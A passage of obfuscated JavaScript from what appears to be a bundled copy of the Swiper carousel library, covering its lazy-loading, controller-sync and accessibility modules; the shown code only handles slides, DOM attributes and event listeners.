_0x17b9e8['KMZHp'](_0x286398,_0x405ad0);},'JWIXb':function(_0x1f0351,_0x5e9356){const _0x123bd9=a70_0x2fbb;return _0x17b9e8[_0x123bd9(0x7ab)](_0x1f0351,_0x5e9356);}},{$wrapperEl:_0x361b65,params:_0xba1114,slides:_0x5d81ac,activeIndex:_0x216fa7}=_0x3e4be3,_0x550d06=_0x3e4be3[_0x374828(0x83b)]&&_0xba1114['virtual'][_0x374828(0x8c9)],_0x7628fd=_0xba1114[_0x374828(0x605)];let _0xa30f0f=_0xba1114['slidesPerView'];function _0x515b1b(_0x2128f7){const _0x4c8ab4=_0x374828;if(_0x550d06){if(_0x361b65[_0x4c8ab4(0x8d4)]('.'+_0xba1114[_0x4c8ab4(0x94a)]+_0x4c8ab4(0x5d1)+_0x2128f7+'\x22]')[_0x4c8ab4(0x56b)])return!0x0;}else{if(_0x5d81ac[_0x2128f7])return!0x0;}return!0x1;}function _0x2be075(_0x1dffc9){const _0x4b604e=_0x374828;return _0x550d06?_0x4abfd9[_0x4b604e(0x66b)](_0x40155d,_0x1dffc9)[_0x4b604e(0x5a0)](_0x4b604e(0x6e8)):_0x4abfd9[_0x4b604e(0x66b)](_0x40155d,_0x1dffc9)[_0x4b604e(0x1c9)]();}if(_0x17b9e8['mHWas'](_0x17b9e8[_0x374828(0x8bc)],_0xa30f0f)&&(_0xa30f0f=0x0),_0x247e86||(_0x247e86=!0x0),_0x3e4be3['params']['watchSlidesProgress'])_0x361b65[_0x374828(0x8d4)]('.'+_0xba1114[_0x374828(0x6b6)])['each'](_0x531487=>{const _0x54809b=_0x374828;_0x4abfd9['OqEdv'](_0x1d1c39,_0x550d06?_0x4abfd9['OqEdv'](_0x40155d,_0x531487)['attr'](_0x54809b(0x6e8)):_0x4abfd9['JWIXb'](_0x40155d,_0x531487)[_0x54809b(0x1c9)]());});else{if(_0x17b9e8[_0x374828(0x444)](_0xa30f0f,0x1)){for(let _0x2c3fd0=_0x216fa7;_0x2c3fd0<_0x17b9e8[_0x374828(0x23e)](_0x216fa7,_0xa30f0f);_0x2c3fd0+=0x1)_0x515b1b(_0x2c3fd0)&&_0x1d1c39(_0x2c3fd0);}else _0x17b9e8[_0x374828(0x58e)](_0x1d1c39,_0x216fa7);}if(_0x7628fd[_0x374828(0x2f0)]){if(_0x17b9e8[_0x374828(0x481)](_0xa30f0f,0x1)||_0x7628fd[_0x374828(0x7e1)]&&_0x17b9e8[_0x374828(0x30f)](_0x7628fd[_0x374828(0x7e1)],0x1)){const _0x148733=_0x7628fd['loadPrevNextAmount'],_0x107ad8=_0xa30f0f,_0x20fc33=Math[_0x374828(0x218)](_0x17b9e8[_0x374828(0x868)](_0x216fa7+_0x107ad8,Math[_0x374828(0x29d)](_0x148733,_0x107ad8)),_0x5d81ac[_0x374828(0x56b)]),_0x11b102=Math[_0x374828(0x29d)](_0x216fa7-Math[_0x374828(0x29d)](_0x107ad8,_0x148733),0x0);for(let _0x4591e8=_0x17b9e8[_0x374828(0x36e)](_0x216fa7,_0xa30f0f);_0x17b9e8[_0x374828(0x80f)](_0x4591e8,_0x20fc33);_0x4591e8+=0x1)_0x17b9e8[_0x374828(0x5f2)](_0x515b1b,_0x4591e8)&&_0x1d1c39(_0x4591e8);for(let _0x367482=_0x11b102;_0x17b9e8[_0x374828(0x477)](_0x367482,_0x216fa7);_0x367482+=0x1)_0x17b9e8[_0x374828(0x6e9)](_0x515b1b,_0x367482)&&_0x17b9e8[_0x374828(0x417)](_0x1d1c39,_0x367482);}else{const _0x4ba0b0=_0x361b65['children']('.'+_0xba1114[_0x374828(0x3db)]);_0x17b9e8['ssxBB'](_0x4ba0b0[_0x374828(0x56b)],0x0)&&_0x1d1c39(_0x17b9e8[_0x374828(0x5cb)](_0x2be075,_0x4ba0b0));const _0xb0d0a1=_0x361b65[_0x374828(0x8d4)]('.'+_0xba1114['slidePrevClass']);_0x17b9e8[_0x374828(0x74e)](_0xb0d0a1['length'],0x0)&&_0x1d1c39(_0x2be075(_0xb0d0a1));}}}function _0x36015d(){const _0x2f3ab2=_0x47347b,_0x126dc3=_0x30c87c[_0x2f3ab2(0x450)](_0x2f24d9);if(!_0x3e4be3||_0x3e4be3[_0x2f3ab2(0x4ee)])return;const _0x35ce08=_0x3e4be3[_0x2f3ab2(0x5fa)][_0x2f3ab2(0x605)][_0x2f3ab2(0x6af)]?_0x30c87c[_0x2f3ab2(0x221)](_0x40155d,_0x3e4be3[_0x2f3ab2(0x5fa)][_0x2f3ab2(0x605)][_0x2f3ab2(0x6af)]):_0x30c87c['AApyx'](_0x40155d,_0x126dc3),_0x5b8b85=_0x30c87c[_0x2f3ab2(0x4a4)](_0x35ce08[0x0],_0x126dc3),_0xe17bbc=_0x5b8b85?_0x126dc3[_0x2f3ab2(0x8e2)]:_0x35ce08[0x0][_0x2f3ab2(0x9ff)],_0x57e2ad=_0x5b8b85?_0x126dc3[_0x2f3ab2(0x8c6)]:_0x35ce08[0x0][_0x2f3ab2(0x66e)],_0x568ad7=_0x3e4be3[_0x2f3ab2(0x2cd)][_0x2f3ab2(0x9c5)](),{rtlTranslate:_0x1dbeb9}=_0x3e4be3;let _0x280ad8=!0x1;_0x1dbeb9&&(_0x568ad7['left']-=_0x3e4be3[_0x2f3ab2(0x2cd)][0x0][_0x2f3ab2(0xa70)]);const _0x5c1adb=[[_0x568ad7[_0x2f3ab2(0x2b6)],_0x568ad7['top']],[_0x30c87c[_0x2f3ab2(0x866)](_0x568ad7[_0x2f3ab2(0x2b6)],_0x3e4be3[_0x2f3ab2(0x37d)]),_0x568ad7[_0x2f3ab2(0x99e)]],[_0x568ad7[_0x2f3ab2(0x2b6)],_0x30c87c['uoiNN'](_0x568ad7['top'],_0x3e4be3['height'])],[_0x568ad7['left']+_0x3e4be3[_0x2f3ab2(0x37d)],_0x30c87c[_0x2f3ab2(0x843)](_0x568ad7[_0x2f3ab2(0x99e)],_0x3e4be3[_0x2f3ab2(0x479)])]];for(let _0x492857=0x0;_0x30c87c[_0x2f3ab2(0x7cb)](_0x492857,_0x5c1adb['length']);_0x492857+=0x1){const _0x4f6ed8=_0x5c1adb[_0x492857];if(_0x30c87c[_0x2f3ab2(0x32e)](_0x4f6ed8[0x0],0x0)&&_0x4f6ed8[0x0]<=_0xe17bbc&&_0x30c87c[_0x2f3ab2(0x1ec)](_0x4f6ed8[0x1],0x0)&&_0x4f6ed8[0x1]<=_0x57e2ad){if(_0x30c87c['jBtRV'](0x0,_0x4f6ed8[0x0])&&0x0===_0x4f6ed8[0x1])continue;_0x280ad8=!0x0;}}const _0x254a6f=!(_0x30c87c[_0x2f3ab2(0x2cc)](_0x2f3ab2(0x572),_0x3e4be3[_0x2f3ab2(0x472)][_0x2f3ab2(0x405)])||!_0x3e4be3[_0x2f3ab2(0x5fd)][_0x2f3ab2(0x6bc)]||!_0x3e4be3[_0x2f3ab2(0x5fa)]['passiveListeners'])&&{'passive':!0x0,'capture':!0x1};_0x280ad8?(_0x30c87c[_0x2f3ab2(0x450)](_0x4e6ab1),_0x35ce08[_0x2f3ab2(0x5f1)](_0x30c87c[_0x2f3ab2(0xa69)],_0x36015d,_0x254a6f)):_0x580eb8||(_0x580eb8=!0x0,_0x35ce08['on'](_0x30c87c['JFUPh'],_0x36015d,_0x254a6f));}_0x17b9e8[_0x47347b(0x729)](_0xb502c8,_0x17b9e8[_0x47347b(0x5f6)],()=>{const _0x22ad4a=_0x47347b;_0x3e4be3[_0x22ad4a(0x5fa)]['lazy'][_0x22ad4a(0x8c9)]&&_0x3e4be3[_0x22ad4a(0x5fa)][_0x22ad4a(0x4d7)]&&(_0x3e4be3[_0x22ad4a(0x5fa)][_0x22ad4a(0x4d7)]=!0x1);}),_0xb502c8(_0x17b9e8[_0x47347b(0x561)],()=>{const _0x48bd35=_0x47347b;_0x3e4be3['params'][_0x48bd35(0x605)][_0x48bd35(0x8c9)]&&(_0x3e4be3['params'][_0x48bd35(0x605)]['checkInView']?_0x36015d():_0x17b9e8['bFxXj'](_0x4e6ab1));}),_0x17b9e8[_0x47347b(0x4f6)](_0xb502c8,_0x47347b(0x8e3),()=>{const _0x2bdd94=_0x47347b;_0x3e4be3[_0x2bdd94(0x5fa)][_0x2bdd94(0x21f)]&&_0x3e4be3[_0x2bdd94(0x5fa)][_0x2bdd94(0x21f)]['enabled']&&!_0x3e4be3[_0x2bdd94(0x5fa)][_0x2bdd94(0x21f)][_0x2bdd94(0x416)]&&_0x17b9e8['niFSz'](_0x4e6ab1);}),_0x17b9e8[_0x47347b(0x8eb)](_0xb502c8,_0x47347b(0x391),()=>{const _0x4a5182=_0x47347b;_0x3e4be3[_0x4a5182(0x5fa)][_0x4a5182(0x605)]['enabled']&&(_0x3e4be3[_0x4a5182(0x5fa)]['lazy'][_0x4a5182(0xa36)]?_0x36015d():_0x17b9e8[_0x4a5182(0x3eb)](_0x4e6ab1));}),_0x17b9e8[_0x47347b(0x30e)](_0xb502c8,_0x17b9e8['HrVuf'],()=>{const _0x323017=_0x47347b;_0x3e4be3['params'][_0x323017(0x605)]['enabled']&&(_0x3e4be3[_0x323017(0x5fa)]['lazy'][_0x323017(0x9dd)]||!_0x3e4be3[_0x323017(0x5fa)][_0x323017(0x605)][_0x323017(0x9dd)]&&!_0x247e86)&&(_0x3e4be3['params'][_0x323017(0x605)]['checkInView']?_0x30c87c[_0x323017(0x450)](_0x36015d):_0x30c87c['AVbsS'](_0x4e6ab1));}),_0x17b9e8[_0x47347b(0x480)](_0xb502c8,_0x17b9e8[_0x47347b(0x7d2)],()=>{const _0x103be7=_0x47347b;_0x3e4be3[_0x103be7(0x5fa)][_0x103be7(0x605)][_0x103be7(0x8c9)]&&!_0x3e4be3['params'][_0x103be7(0x605)][_0x103be7(0x9dd)]&&(_0x3e4be3[_0x103be7(0x5fa)][_0x103be7(0x605)][_0x103be7(0xa36)]?_0x17b9e8['QXqXH'](_0x36015d):_0x4e6ab1());}),_0xb502c8(_0x17b9e8[_0x47347b(0x9c9)],()=>{const _0x525987=_0x47347b,{lazy:_0x1ef224,cssMode:_0x15d91e,watchSlidesProgress:_0x4664c0,touchReleaseOnEdges:_0x278ae5,resistanceRatio:_0x23827e}=_0x3e4be3[_0x525987(0x5fa)];_0x1ef224[_0x525987(0x8c9)]&&(_0x15d91e||_0x4664c0&&(_0x278ae5||0x0===_0x23827e))&&_0x30c87c[_0x525987(0x450)](_0x4e6ab1);}),Object[_0x47347b(0x5a3)](_0x3e4be3[_0x47347b(0x605)],{'load':_0x4e6ab1,'loadInSlide':_0x1d1c39});},function({swiper:_0x53a44c,extendParams:_0x2dc5d3,on:_0x529cc5}){const _0x397cbb=_0x4b735d,_0x50267b={'avXoO':function(_0x3aeee7,_0x5ee864){const _0x46dd7e=a70_0x2fbb;return _0x17b9e8[_0x46dd7e(0x28d)](_0x3aeee7,_0x5ee864);},'mfpsp':function(_0x2d0fce,_0x520915){return _0x2d0fce-_0x520915;},'GOHLk':function(_0x50d91c,_0x492b61){const _0x429614=a70_0x2fbb;return _0x17b9e8[_0x429614(0x69d)](_0x50d91c,_0x492b61);},'TsoSv':function(_0x343646,_0x5e9017){const _0x10ff54=a70_0x2fbb;return _0x17b9e8[_0x10ff54(0xa79)](_0x343646,_0x5e9017);},'JpsIj':function(_0x3f1338,_0x41c1de){return _0x3f1338(_0x41c1de);}};function _0x1619c9(_0x1d429e,_0x44bd22){const _0x3077cb=a70_0x2fbb,_0x17a837={'iMSql':function(_0x4ee658,_0x407b91,_0x190c78){return _0x4ee658(_0x407b91,_0x190c78);},'KkHAX':function(_0x5ab270,_0x40c97a){const _0x4f9883=a70_0x2fbb;return _0x17b9e8[_0x4f9883(0x74a)](_0x5ab270,_0x40c97a);},'RzbGM':function(_0xe4dcdd,_0x536b1d){const _0x35a28f=a70_0x2fbb;return _0x17b9e8[_0x35a28f(0x43d)](_0xe4dcdd,_0x536b1d);},'XPgjC':function(_0x4c4755,_0x3cc2db){const _0x3e40a2=a70_0x2fbb;return _0x17b9e8[_0x3e40a2(0x383)](_0x4c4755,_0x3cc2db);},'ZOkTz':function(_0x7cfb2c,_0x15df61){const _0x59ea1e=a70_0x2fbb;return _0x17b9e8[_0x59ea1e(0x3d0)](_0x7cfb2c,_0x15df61);},'gekiA':function(_0x55064c,_0x5112f1){return _0x55064c-_0x5112f1;}},_0x2ab75f=(function(){const _0x5ad833={'vMEMq':function(_0x50c9f8,_0xfef07e){const _0x569951=a70_0x2fbb;return _0x50267b[_0x569951(0xa66)](_0x50c9f8,_0xfef07e);},'kgWTJ':function(_0x39879d,_0x2c55b1){const _0x27ad19=a70_0x2fbb;return _0x50267b[_0x27ad19(0x58c)](_0x39879d,_0x2c55b1);},'MbcAE':function(_0x1b1a2b,_0x339e35){return _0x1b1a2b>>_0x339e35;},'OMpuA':function(_0x323c62,_0x34c2b8){const _0x37c80f=a70_0x2fbb;return _0x50267b[_0x37c80f(0x614)](_0x323c62,_0x34c2b8);},'pgcDV':function(_0x234515,_0x5322bd){const _0x20e669=a70_0x2fbb;return _0x50267b[_0x20e669(0x498)](_0x234515,_0x5322bd);}};let _0x3b4b75,_0x4e47f8,_0x3b8014;return(_0x1a9a20,_0x17eea7)=>{const _0x305ab0=a70_0x2fbb;for(_0x4e47f8=-0x1,_0x3b4b75=_0x1a9a20[_0x305ab0(0x56b)];_0x5ad833[_0x305ab0(0x453)](_0x5ad833[_0x305ab0(0x2ed)](_0x3b4b75,_0x4e47f8),0x1);)_0x3b8014=_0x5ad833[_0x305ab0(0x59f)](_0x5ad833['OMpuA'](_0x3b4b75,_0x4e47f8),0x1),_0x5ad833[_0x305ab0(0x23f)](_0x1a9a20[_0x3b8014],_0x17eea7)?_0x4e47f8=_0x3b8014:_0x3b4b75=_0x3b8014;return _0x3b4b75;};}());let _0x11b7d9,_0x2c770a;return this['x']=_0x1d429e,this['y']=_0x44bd22,this['lastIndex']=_0x1d429e[_0x3077cb(0x56b)]-0x1,this[_0x3077cb(0x8da)]=function(_0x244c01){const _0x3bc200=_0x3077cb;return _0x244c01?(_0x2c770a=_0x17a837[_0x3bc200(0x5bf)](_0x2ab75f,this['x'],_0x244c01),_0x11b7d9=_0x17a837['KkHAX'](_0x2c770a,0x1),_0x17a837[_0x3bc200(0x3f5)](_0x17a837['XPgjC'](_0x17a837[_0x3bc200(0x4a1)](_0x17a837[_0x3bc200(0x469)](_0x244c01,this['x'][_0x11b7d9]),_0x17a837[_0x3bc200(0x469)](this['y'][_0x2c770a],this['y'][_0x11b7d9])),_0x17a837[_0x3bc200(0x2b4)](this['x'][_0x2c770a],this['x'][_0x11b7d9])),this['y'][_0x11b7d9])):0x0;},this;}function _0x515002(){const _0x5c8a1d=a70_0x2fbb;_0x53a44c[_0x5c8a1d(0x8dc)][_0x5c8a1d(0x67d)]&&_0x53a44c[_0x5c8a1d(0x8dc)][_0x5c8a1d(0x8fe)]&&(_0x53a44c[_0x5c8a1d(0x8dc)][_0x5c8a1d(0x8fe)]=void 0x0,delete _0x53a44c[_0x5c8a1d(0x8dc)][_0x5c8a1d(0x8fe)]);}_0x17b9e8[_0x397cbb(0x77c)](_0x2dc5d3,{'controller':{'control':void 0x0,'inverse':!0x1,'by':_0x17b9e8['bBUYQ']}}),_0x53a44c[_0x397cbb(0x8dc)]={'control':void 0x0},_0x529cc5(_0x17b9e8[_0x397cbb(0x5f6)],()=>{const _0x54901c=_0x397cbb;_0x53a44c[_0x54901c(0x8dc)]['control']=_0x53a44c[_0x54901c(0x5fa)][_0x54901c(0x8dc)][_0x54901c(0x67d)];}),_0x17b9e8['RgpbV'](_0x529cc5,_0x17b9e8[_0x397cbb(0x49a)],()=>{_0x515002();}),_0x17b9e8[_0x397cbb(0x738)](_0x529cc5,_0x397cbb(0x359),()=>{const _0x336b70=_0x397cbb;_0x17b9e8[_0x336b70(0x2ea)](_0x515002);}),_0x17b9e8['eACtG'](_0x529cc5,_0x17b9e8[_0x397cbb(0x84d)],()=>{_0x515002();}),_0x17b9e8[_0x397cbb(0x7d8)](_0x529cc5,_0x17b9e8[_0x397cbb(0x73d)],(_0x1b9cb0,_0x307c7e,_0x5a1ce6)=>{const _0xc359bb=_0x397cbb;_0x53a44c['controller'][_0xc359bb(0x67d)]&&_0x53a44c[_0xc359bb(0x8dc)][_0xc359bb(0x7b6)](_0x307c7e,_0x5a1ce6);}),_0x17b9e8[_0x397cbb(0x83c)](_0x529cc5,_0x17b9e8['XUifJ'],(_0x582397,_0x4f466d,_0xe8ae6e)=>{const _0x4c4609=_0x397cbb;_0x53a44c[_0x4c4609(0x8dc)][_0x4c4609(0x67d)]&&_0x53a44c[_0x4c4609(0x8dc)]['setTransition'](_0x4f466d,_0xe8ae6e);}),Object[_0x397cbb(0x5a3)](_0x53a44c[_0x397cbb(0x8dc)],{'setTranslate':function(_0x361f45,_0x4e1bcf){const _0x371f77=_0x397cbb,_0x2e3955={'gSiPy':_0x17b9e8[_0x371f77(0xa52)],'ANykp':_0x17b9e8[_0x371f77(0x468)],'DjIih':function(_0xa46c1b,_0x325652){const _0x288633=_0x371f77;return _0x17b9e8[_0x288633(0x85b)](_0xa46c1b,_0x325652);},'CuoNb':function(_0x103cbb,_0x188e32){const _0xe3e2cc=_0x371f77;return _0x17b9e8[_0xe3e2cc(0x44f)](_0x103cbb,_0x188e32);},'hDalB':function(_0x15c42a,_0x1cb9f6){const _0x4c75df=_0x371f77;return _0x17b9e8[_0x4c75df(0x549)](_0x15c42a,_0x1cb9f6);},'wbzjj':function(_0x3eae30,_0x2bfb77){const _0xc0ee04=_0x371f77;return _0x17b9e8[_0xc0ee04(0x651)](_0x3eae30,_0x2bfb77);}},_0x4b566b=_0x53a44c[_0x371f77(0x8dc)]['control'];let _0x426d97,_0x47e867;const _0x414485=_0x53a44c[_0x371f77(0x9a3)];function _0x236a85(_0x528822){const _0x3f0041=_0x371f77,_0xc87fd7=_0x53a44c[_0x3f0041(0x6b1)]?-_0x53a44c[_0x3f0041(0x262)]:_0x53a44c[_0x3f0041(0x262)];_0x2e3955[_0x3f0041(0x7f4)]===_0x53a44c[_0x3f0041(0x5fa)][_0x3f0041(0x8dc)]['by']&&(!function(_0x1cc5b5){const _0x599dcc=_0x3f0041;_0x53a44c['controller']['spline']||(_0x53a44c['controller'][_0x599dcc(0x8fe)]=_0x53a44c[_0x599dcc(0x5fa)][_0x599dcc(0x7b0)]?new _0x1619c9(_0x53a44c[_0x599dcc(0xa7f)],_0x1cc5b5[_0x599dcc(0xa7f)]):new _0x1619c9(_0x53a44c[_0x599dcc(0x478)],_0x1cc5b5[_0x599dcc(0x478)]));}(_0x528822),_0x47e867=-_0x53a44c['controller'][_0x3f0041(0x8fe)][_0x3f0041(0x8da)](-_0xc87fd7)),_0x47e867&&_0x2e3955[_0x3f0041(0x403)]!==_0x53a44c[_0x3f0041(0x5fa)][_0x3f0041(0x8dc)]['by']||(_0x426d97=_0x2e3955[_0x3f0041(0x882)](_0x2e3955[_0x3f0041(0x72b)](_0x528822['maxTranslate'](),_0x528822[_0x3f0041(0x4da)]()),_0x2e3955[_0x3f0041(0x72b)](_0x53a44c[_0x3f0041(0x42c)](),_0x53a44c['minTranslate']())),_0x47e867=_0x2e3955['hDalB'](_0x2e3955[_0x3f0041(0x9fc)](_0xc87fd7-_0x53a44c[_0x3f0041(0x4da)](),_0x426d97),_0x528822['minTranslate']())),_0x53a44c[_0x3f0041(0x5fa)]['controller'][_0x3f0041(0x695)]&&(_0x47e867=_0x528822[_0x3f0041(0x42c)]()-_0x47e867),_0x528822[_0x3f0041(0x712)](_0x47e867),_0x528822['setTranslate'](_0x47e867,_0x53a44c),_0x528822[_0x3f0041(0xa3b)](),_0x528822[_0x3f0041(0xa13)]();}if(Array['isArray'](_0x4b566b)){for(let _0x578cda=0x0;_0x17b9e8['KkMpO'](_0x578cda,_0x4b566b[_0x371f77(0x56b)]);_0x578cda+=0x1)_0x17b9e8[_0x371f77(0x964)](_0x4b566b[_0x578cda],_0x4e1bcf)&&_0x17b9e8[_0x371f77(0x649)](_0x4b566b[_0x578cda],_0x414485)&&_0x17b9e8[_0x371f77(0x9d3)](_0x236a85,_0x4b566b[_0x578cda]);}else _0x17b9e8[_0x371f77(0x23a)](_0x4b566b,_0x414485)&&_0x4e1bcf!==_0x4b566b&&_0x236a85(_0x4b566b);},'setTransition':function(_0x32930a,_0x4c4a37){const _0x26d2ca=_0x397cbb,_0x510556={'aeSNT':function(_0x5e61f6,_0x127743){const _0x1f5a2f=a70_0x2fbb;return _0x17b9e8[_0x1f5a2f(0x3c0)](_0x5e61f6,_0x127743);},'oWBYo':_0x17b9e8[_0x26d2ca(0xa52)]},_0x9baf74=_0x53a44c[_0x26d2ca(0x9a3)],_0xd4bcae=_0x53a44c[_0x26d2ca(0x8dc)]['control'];let _0x289309;function _0x253734(_0x2b84ba){const _0x1a7de6=_0x26d2ca;_0x2b84ba[_0x1a7de6(0x6f5)](_0x32930a,_0x53a44c),0x0!==_0x32930a&&(_0x2b84ba[_0x1a7de6(0x893)](),_0x2b84ba[_0x1a7de6(0x5fa)][_0x1a7de6(0x54f)]&&_0x50267b['JpsIj'](_0x977a1f,()=>{const _0xf6dc14=_0x1a7de6;_0x2b84ba[_0xf6dc14(0x2ab)]();}),_0x2b84ba[_0x1a7de6(0x864)][_0x1a7de6(0x483)](()=>{const _0x21fa7b=_0x1a7de6;_0xd4bcae&&(_0x2b84ba['params']['loop']&&_0x510556[_0x21fa7b(0x947)](_0x510556[_0x21fa7b(0x1e0)],_0x53a44c[_0x21fa7b(0x5fa)][_0x21fa7b(0x8dc)]['by'])&&_0x2b84ba[_0x21fa7b(0x45c)](),_0x2b84ba['transitionEnd']());}));}if(Array['isArray'](_0xd4bcae)){for(_0x289309=0x0;_0x289309<_0xd4bcae[_0x26d2ca(0x56b)];_0x289309+=0x1)_0x17b9e8[_0x26d2ca(0x396)](_0xd4bcae[_0x289309],_0x4c4a37)&&_0x17b9e8['AudOG'](_0xd4bcae[_0x289309],_0x9baf74)&&_0x17b9e8[_0x26d2ca(0x914)](_0x253734,_0xd4bcae[_0x289309]);}else _0xd4bcae instanceof _0x9baf74&&_0x17b9e8[_0x26d2ca(0x625)](_0x4c4a37,_0xd4bcae)&&_0x17b9e8[_0x26d2ca(0x911)](_0x253734,_0xd4bcae);}});},function({swiper:_0x576847,extendParams:_0x15319e,on:_0x22d835}){const _0x289bad=_0x4b735d,_0x4bdb73={'otzNO':function(_0x3ca895,_0x8a76c3){return _0x17b9e8['LSXCC'](_0x3ca895,_0x8a76c3);},'OSzbI':_0x17b9e8[_0x289bad(0xa45)],'oUhae':_0x17b9e8[_0x289bad(0x768)],'XKoYy':function(_0x13926a,_0xefa3f9){return _0x17b9e8['OStxn'](_0x13926a,_0xefa3f9);},'wpDOT':function(_0x1d9d09,_0x511181){return _0x17b9e8['Fprot'](_0x1d9d09,_0x511181);},'qtwUE':function(_0x4a95b7,_0x2932c4){return _0x17b9e8['RmjIm'](_0x4a95b7,_0x2932c4);},'kGHxL':function(_0x3958f8,_0x486c7c){return _0x3958f8(_0x486c7c);},'huQVF':function(_0x586383,_0x53ad1f){const _0x48b24f=_0x289bad;return _0x17b9e8[_0x48b24f(0x64a)](_0x586383,_0x53ad1f);},'agBbI':function(_0x1340dd,_0x33d00a){const _0x1e47fa=_0x289bad;return _0x17b9e8[_0x1e47fa(0x567)](_0x1340dd,_0x33d00a);},'dtKAG':function(_0xc6d650,_0x491cbc){return _0xc6d650(_0x491cbc);},'TzERE':function(_0x11af85,_0x4c566c){const _0x4380e6=_0x289bad;return _0x17b9e8[_0x4380e6(0x839)](_0x11af85,_0x4c566c);},'lbfDg':_0x17b9e8[_0x289bad(0x9db)],'njxfL':_0x17b9e8['RWzpn'],'XyWek':function(_0x52d9ef,_0x3dc452){return _0x17b9e8['wEwsd'](_0x52d9ef,_0x3dc452);},'XnyIZ':function(_0x436a2e,_0x476bd6,_0x31ccaf){const _0x1eec60=_0x289bad;return _0x17b9e8[_0x1eec60(0x271)](_0x436a2e,_0x476bd6,_0x31ccaf);},'doHvh':_0x17b9e8[_0x289bad(0x8d9)],'JKDSP':'polite','JrDFU':function(_0x29b5fc,_0x492f1e,_0x33a0ea){const _0x46bb7b=_0x289bad;return _0x17b9e8[_0x46bb7b(0x4af)](_0x29b5fc,_0x492f1e,_0x33a0ea);},'fnCFh':function(_0x390d9b,_0x275ded,_0x3e0cf7,_0x594f3d){return _0x17b9e8['EfYzY'](_0x390d9b,_0x275ded,_0x3e0cf7,_0x594f3d);},'ilaKL':function(_0x4972f8,_0xd0dde9,_0x269a6a,_0x5bae7a){return _0x4972f8(_0xd0dde9,_0x269a6a,_0x5bae7a);},'FNDFq':function(_0x4f1155){return _0x4f1155();},'KTahi':_0x17b9e8[_0x289bad(0x770)],'BWbqy':function(_0x2424c3){const _0x245033=_0x289bad;return _0x17b9e8[_0x245033(0x55c)](_0x2424c3);}};_0x17b9e8[_0x289bad(0x44e)](_0x15319e,{'a11y':{'enabled':!0x0,'notificationClass':_0x17b9e8[_0x289bad(0x7b5)],'prevSlideMessage':_0x17b9e8[_0x289bad(0x9e2)],'nextSlideMessage':_0x17b9e8['otkAl'],'firstSlideMessage':_0x17b9e8[_0x289bad(0x440)],'lastSlideMessage':_0x17b9e8[_0x289bad(0x243)],'paginationBulletMessage':_0x17b9e8[_0x289bad(0x626)],'slideLabelMessage':_0x17b9e8[_0x289bad(0x4b2)],'containerMessage':null,'containerRoleDescriptionMessage':null,'itemRoleDescriptionMessage':null,'slideRole':_0x17b9e8[_0x289bad(0x38a)]}});let _0x553eea=null;function _0x1c2a5e(_0x564e3a){const _0x174a65=_0x289bad,_0x2b340c=_0x553eea;_0x4bdb73['otzNO'](0x0,_0x2b340c[_0x174a65(0x56b)])&&(_0x2b340c[_0x174a65(0x8a7)](''),_0x2b340c[_0x174a65(0x8a7)](_0x564e3a));}function _0x78ffb8(_0x49b9a7){const _0x41233a=_0x289bad;_0x49b9a7[_0x41233a(0x5a0)]('tabIndex','0');}function _0xbee406(_0x4f6182){const _0x29df64=_0x289bad;_0x4f6182[_0x29df64(0x5a0)](_0x17b9e8[_0x29df64(0x724)],'-1');}function _0x49f272(_0x320345,_0x55e6e9){_0x320345['attr'](_0x17b9e8['IVYWf'],_0x55e6e9);}function _0x380775(_0x3962ab,_0x30d5d2){const _0x49924c=_0x289bad;_0x3962ab[_0x49924c(0x5a0)](_0x4bdb73[_0x49924c(0x51c)],_0x30d5d2);}function _0x102241(_0x18bae8,_0x170c3c){const _0x581bf4=_0x289bad;_0x18bae8[_0x581bf4(0x5a0)](_0x17b9e8[_0x581bf4(0x4ea)],_0x170c3c);}function _0x50250b(_0xb093f4){const _0x52b7b5=_0x289bad;_0xb093f4[_0x52b7b5(0x5a0)](_0x4bdb73[_0x52b7b5(0x589)],!0x0);}function _0x2a8ddc(_0x177d04){const _0x4f2633=_0x289bad;_0x177d04[_0x4f2633(0x5a0)](_0x4f2633(0x471),!0x1);}function _0x242933(_0x4ab847){const _0x2bb1dd=_0x289bad;if(_0x4bdb73[_0x2bb1dd(0x3bf)](0xd,_0x4ab847[_0x2bb1dd(0x88f)])&&0x20!==_0x4ab847[_0x2bb1dd(0x88f)])return;const _0x5c404c=_0x576847[_0x2bb1dd(0x5fa)][_0x2bb1dd(0x682)],_0x522836=_0x4bdb73[_0x2bb1dd(0x664)](_0x40155d,_0x4ab847['target']);_0x576847[_0x2bb1dd(0x3bc)]&&_0x576847[_0x2bb1dd(0x3bc)]['$nextEl']&&_0x522836['is'](_0x576847[_0x2bb1dd(0x3bc)][_0x2bb1dd(0x436)])&&(_0x576847[_0x2bb1dd(0x3d5)]&&!_0x576847['params']['loop']||_0x576847[_0x2bb1dd(0x8ae)](),_0x576847[_0x2bb1dd(0x3d5)]?_0x1c2a5e(_0x5c404c[_0x2bb1dd(0x928)]):_0x4bdb73[_0x2bb1dd(0x411)](_0x1c2a5e,_0x5c404c[_0x2bb1dd(0x502)])),_0x576847[_0x2bb1dd(0x3bc)]&&_0x576847['navigation'][_0x2bb1dd(0x23c)]&&_0x522836['is'](_0x576847[_0x2bb1dd(0x3bc)][_0x2bb1dd(0x23c)])&&(_0x576847[_0x2bb1dd(0x7e4)]&&!_0x576847[_0x2bb1dd(0x5fa)][_0x2bb1dd(0x7b0)]||_0x576847['slidePrev'](),_0x576847[_0x2bb1dd(0x7e4)]?_0x4bdb73[_0x2bb1dd(0x226)](_0x1c2a5e,_0x5c404c['firstSlideMessage']):_0x4bdb73[_0x2bb1dd(0x411)](_0x1c2a5e,_0x5c404c[_0x2bb1dd(0x8b2)])),_0x576847[_0x2bb1dd(0x96a)]&&_0x522836['is'](_0x4bdb73[_0x2bb1dd(0x664)](_0x580695,_0x576847[_0x2bb1dd(0x5fa)]['pagination']['bulletClass']))&&_0x522836[0x0][_0x2bb1dd(0xa64)]();}function _0x54fd0b(){const _0x2e46b5=_0x289bad;if(_0x576847['params'][_0x2e46b5(0x7b0)]||!_0x576847['navigation'])return;const 